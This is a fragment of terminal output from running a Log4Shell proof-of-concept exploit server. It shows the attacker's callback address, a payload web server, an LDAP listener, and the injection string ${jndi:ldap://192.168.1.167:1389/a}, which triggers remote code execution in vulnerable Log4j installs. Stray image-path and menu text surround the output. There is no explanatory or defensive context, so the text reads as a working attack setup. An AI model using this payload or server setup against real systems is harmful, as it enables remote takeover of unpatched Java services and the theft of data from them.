 └─# python3 l4j_server.py 192.168.1.167:45678 4545
[*] Log4Shell POC server
[*] By: serialwaffle
[*] Exploit payload calling back to: 192.168.1.167:45678
[*] HTTP Listener on : 4545
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Payload created
[*] *****EXPLOIT****
${jndi:ldap://192.168.1.167:1389/a}
[*] http://192.168.1.167:45678/#payload
[*] Starting Webserver on port 4545  http://0.0.0.0:4545
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
File Actions Edit
Usage